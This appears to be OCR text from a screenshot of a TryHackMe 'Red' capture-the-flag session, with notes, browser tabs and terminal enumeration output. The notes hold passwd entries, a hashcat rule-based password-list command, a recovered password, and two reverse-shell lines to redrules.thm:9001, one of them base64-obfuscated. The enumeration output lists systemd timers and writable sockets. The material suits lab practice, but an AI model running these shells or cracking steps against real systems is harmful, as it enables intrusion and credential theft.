 TryHackMe | Red
10.10.75.159/index.php?page
CHEATSHEET - LFI & RCE
Base64 Decode and Enco
blue:x:1000:1000:blue:/home/blue:/bin/bash • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
blue:x:1000:1000:blue:/home/blue:/bin/bash
1 blue:x:1000:1000:blue:/home/blue:/bin/bash
2 red:x:1001:1001::/home/red:/bin/bash
3
4 Blue:
5 echo "Red rules"
6 cd
7 hashcat --stdout .reminder -r /usr/share/hashcat/rules/best64.rule >
passlist.txt
8 cat passlist.txt
9 rm passlist.txt
10 sudo apt-get remove hashcat -y
11
12 .reminder:
13 sup3r_p@s$w0rd!
14
15 sup3r_p@s$w0!
16
17 pspy64:
18 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
19 /bin/sh -c echo YmFzaCAtYyAnbm9odXAgYmFzaCAtaSA+JiAvZGV2L3RjcC9yZWRydWxlcy50aG0
vOTAwMSAwPiYxICYn | base64 -d | sh
12 characters selected
Tab Size: 4
Plain Text
1
42
Browser-Based
GTFOBins
t AttackBox
Help
Difficulty: Easy
Fontaene
?
Add 1 hour
Terminate
blue@red: /tmp
constantmess@mess: ~/Documents/Tools/S...
blue@red: /tmp
blue@red: ~
Mon 2023-07-17 00:00:00 UTC 11h left Sun 2023-07-16 12:08:23 UTC 25min ago logrotate.
timer logrotate.service
Mon 2023-07-17 00:00:00 UTC 11h left Sun 2023-07-16 12:08:23 UTC 25min ago man-db.tim
er man-db.service
Mon 2023-07-17 06:03:08 UTC 17h left Sun 2023-07-16 12:10:26 UTC 23min ago motd-news.
timer motd-news.service
Mon 2023-07-17 06:12:55 UTC 17h left Sun 2023-07-16 12:21:09 UTC 13min ago apt-daily-
upgrade.timer apt-daily-upgrade.service
Mon 2023-07-17 12:23:00 UTC 23h left Sun 2023-07-16 12:23:00 UTC 11min ago systemd-tm
pfiles-clean.timer systemd-tmpfiles-clean.service
Sun 2023-07-23 03:10:29 UTC 6 days left Sun 2023-07-16 12:08:57 UTC 25min ago e2scrub_al
l.timer e2scrub_all.service
n/a n/a n/a n/a snapd.snap
-repair.timer snapd.snap-repair.service
n/a n/a n/a n/a ua-license
-check.timer ua-license-check.service
Analyzing .timer files
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#timers
Analyzing .socket files
https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sockets
/etc/systemd/system/cloud-init.target.wants/cloud-init-hotplugd.socket is calling this writable list
ener: /run/cloud-init/hook-hotplug-cmd
/etc/systemd/system/sockets.target.wants/uuidd.socket is calling this writable listener: /run/uuidd/
request
/snap/core20/1828/etc/systemd/system/cloud-init.target.wants/cloud-init-hotplugd.socket is calling t
his writable listener: /run/cloud-init/hook-hotplug-cmd
/snap/core20/1828/usr/lib/systemd/system/cloud-init-hotplugd.socket is calling this writable listene
r: /run/cloud-init/hook-hotplug-cmd
/snap/core20/1828/usr/lib/systemd/system/dbus.socket is calling this writable listener: /var/run/dbu
s/system_bus_socket
/snap/core20/1828/usr/lib/systemd/system/sockets.target.wants/dbus.socket is calling this writable l
istener: /var/run/dbus/system_bus_socket
/snap/core20/1828/usr/lib/systemd/system/sockets.target.wants/systemd-journald-dev-log.socket is cal
ling this writable listener: /run/systemd/journal/dev-log
/snap/core20/1828/usr/lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling thi
s writable listener: /run/systemd/journal/stdout
/snap/core20/1828/usr/lib/systemd/system/sockets.target.wants/systemd-journald.socket is calling thi
s writable listener: /run/systemd/journal/socket